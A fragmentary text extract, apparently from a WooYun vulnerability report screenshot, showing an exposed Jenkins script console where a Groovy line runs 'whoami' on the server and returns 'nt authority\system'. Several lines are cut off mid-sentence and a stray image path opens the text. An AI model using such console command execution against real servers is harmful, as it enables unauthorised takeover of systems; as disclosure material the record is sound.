 :8000/script
s
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for t
use System.out, it will go to the server's stdout, which is harder to see.) Ex
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*
1 println "whoami".execute().text
Result
nt authority\system
www.wooyun.org